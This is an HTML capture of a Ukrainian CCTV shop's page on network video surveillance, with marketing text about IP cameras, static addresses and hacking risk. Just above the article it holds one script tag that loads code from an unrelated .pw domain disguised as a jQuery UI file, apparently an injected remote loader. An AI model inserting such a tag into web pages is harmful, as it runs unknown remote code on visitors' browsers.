									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Видеонаблюдение по сети</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script><p>
	<br>
</p>
<h2>
Видеонаблюдение по сети </h2>
<p>
	<br>
</p>
<p>
</p>
<p>
	 Для организации видеонаблюдения по сети необходимы современные сетевые видеокамеры. Так специально созданные камеры видеонаблюдения могут работать в сети и передавать видеосигналы по каналам передачи сети. Это ip камеры.
</p>
<p>
	 Видеонаблюдение может быть доступно по сети. Сегодня это уже совсем не новость, что системы видеонаблюдения подключаются к интернету, и к ним имеет доступ тот, кто знает пароль.
</p>
<p>
 <a href="http://xn--80adgeboqrpy5j.com.ua/ip_camera"><span style="color: #0000ff;">IP</span></a><a href="http://xn--80adgeboqrpy5j.com.ua/ip_camera"><span style="color: #0000ff;">&nbsp;камеры видеонаблюдения</span></a>&nbsp;имеют вход для сетевого кабеля, по которому и происходит соединение с камерой по сети. Такие камеры не требуют видеорегистратора, но минус здесь в том, что у них не большой объем памяти, поэтому записанная информация не будет храниться долго. Но это не беда, если вам нет необходимости в том, чтобы иметь длинную запись происходящего.
</p>
<p>
	 Конечно, вы можете установить самую обычную систему видеонаблюдения, которую тоже можно подключить к интернету. Сегодня, практически любая система видеонаблюдения, имеет доступ к сети.
</p>
<p>
	 Есть только некоторые моменты, которые необходимо уладить, прежде чем вы полностью сможете использовать данную опцию. Один из этих моментов, это выделенный ip адрес.
</p>
<p>
	 IP&nbsp;адрес необходим для того, чтобы ваша система видеонаблюдения всегда имела один и тот же адрес, не меняя его со временем. Чтобы вы всегда могли к ней обратиться, несмотря на то, в какой точке мира вы находитесь.
</p>
<p>
 <b>Видеонаблюдение по сети&nbsp;</b>имеет свои преимущества и недостатки. Недостатки заключаются в том, что связи интернета еще не в каждом уголке планеты является превосходной, по этому, могут происходить разные перебои.
</p>
<p>
	 Если вы используете&nbsp;<a href="http://xn--80adgeboqrpy5j.com.ua/IP_cam"><span style="color: #0000ff;">ip камеры</span></a>, и не успели просмотреть то, что произошло за последние пару дней, возможно, новая запись затрет старую, и вы не сможете уже получить ее. Конечно, вы можете докупить ip видеорегистратор, но он стоит совсем немало денег. Но это может быть отличным решением данной проблемы.
</p>
<p>
	 Второй проблемой установки видеонаблюдения по сети является то, что так же как и вы, к этой системе может иметь доступ практически любой пользователь. Если ваша&nbsp;система видеонаблюдения по сети&nbsp;не защищена, она может быть подвержена риску взлома и т.д.
</p>
<p>
	 И еще один момент, который вам необходимо учесть, это то что прежде чем пользоваться всеми преимуществами видеонаблюдения по сети, вам необходимо установить специальное программное обеспечение у себя на компьютере и правильно его настроить, чтобы управлять системой видеонаблюдения по сети.
</p>
<p>
	 В нашем интернет-магазине пользователи могут купить все необходимое видеооборудование для организации видеонаблюдения по сети. Мы предлагаем своим клиентам&nbsp;<a href="http://xn--80adgeboqrpy5j.com.ua/Network_cameras"><span style="color: #0000ff;">сетевые видеокамеры</span></a>&nbsp;и видеоустройства от производителей<i>&nbsp;D-link, Dahua, CNB, Linovision, Hitron, STS, Panasonic,&nbsp; NOVUS, Atis, Smartec, Exitec, Vision Hi-Tech, Z-BEN, DV-Tech, Аvtech, HIKVISION, Rainbow, Infinity, KT&amp;C, Arecont Vision, LAICE, Optivision, Praxis, Qihan, Qtum, Axis, Brickcom, Evidence, SAMSUNG.</i>
</p>
<p>
	 Если у вас есть вопросы, относительно видеонаблюдения по сети, или любые другие вопросы, мы всегда рады вам помочь. Звоните, пишите нам.
</p>
<p>
	 &nbsp;
</p></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=519791501&t=pageview&_s=1&dl=https%3A%2F%2Fxn--80adgeboqrpy5j.com.ua%2Fvideo_surveillance_network%2F&ul=en-us%40posix&dt=%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D0%BE%20%D1%81%D0%B5%D1%82%D0%B8%2C%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B2%20%D1%81%D0%B5%D1%82%D0%B8%2C%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0%20%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D1%81%D0%B5%D1%82%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2073292635&gjid=1201759301&cid=512420538.1768966697&tid=UA-99953509-1&_gid=1184894966.1768966697&_r=1&_slc=1&z=908080221
body_size: -452
content:
2,cG-CRCS011H3S